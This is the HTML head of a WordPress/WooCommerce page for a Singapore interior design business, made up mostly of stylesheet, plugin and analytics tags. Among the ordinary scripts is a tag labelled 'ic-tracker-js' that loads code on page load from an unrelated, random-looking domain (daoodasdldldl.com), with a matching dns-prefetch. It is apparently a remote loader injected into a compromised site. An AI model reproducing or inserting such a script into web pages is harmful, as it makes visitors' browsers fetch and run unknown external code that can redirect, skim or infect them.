

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/interior-and-exterior-designs-inc-bars/
body_size: 22178
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="04cbf4570cb26dd2fbc69f34-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Interior and Exterior Designs Inc Bars &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"def49a65b3","_rest_nonce":"7933fcf49f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"def49a65b3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/17bdedf2d423b3de00a2b749ed12486a.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":103349916,"emailEncoderPassKey":"18c777cffc5185b8221fbd5d44a671ab","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Finterior-and-exterior-designs-inc-bars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Finterior-and-exterior-designs-inc-bars%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04cbf4570cb26dd2fbc69f34-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769465374" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"fc9d757a17","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="04cbf4570cb26dd2fbc69f34-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/4375" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
